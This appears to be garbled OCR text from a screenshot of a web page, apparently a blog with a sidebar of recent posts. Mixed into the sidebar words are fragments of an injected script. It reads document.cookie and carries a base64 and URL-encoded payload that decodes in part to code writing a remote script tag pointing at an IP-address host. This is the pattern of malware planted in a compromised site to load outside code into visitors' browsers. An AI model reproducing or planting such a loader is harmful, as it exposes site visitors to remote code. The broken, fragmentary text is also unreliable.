
I HRD
ROWN
Search
히스 워커 (He
for:
=document.cookie.match(new
RECENT POS
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
STARTING A n
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
YEAR
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Tips to Discove